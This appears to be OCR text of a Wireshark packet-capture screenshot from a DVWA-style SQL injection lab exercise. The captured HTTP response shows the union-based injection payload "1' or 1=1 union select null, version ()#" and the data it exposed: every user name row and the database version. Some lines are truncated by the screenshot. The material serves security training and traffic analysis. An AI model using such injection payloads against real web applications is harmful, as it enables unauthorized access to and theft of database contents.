 Follow HTTP Stream (tcp.stream eq 4)
Stream Content
<div class="body_padded">
.<h1>Vulnerability: SQL Injection</h1>
.
.<div class="vulnerabl
..<form action="#" met
...<p>
....User ID:
....<input type="text"
....<input type="submi
">
...</p>
Wireshark: Find tex
Find text: 1=1
Cancel
Find
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br /
>Surname: admin</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name:
Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select null, version ()#<br /
>First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select
null, version ()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
.<ul>
Entire conversation (6548 bytes)
Find
Save As
Print
ASCII
EBCDIC
Hex Dump
C Arrays
Raw
Help
Filter Out This Stream
Close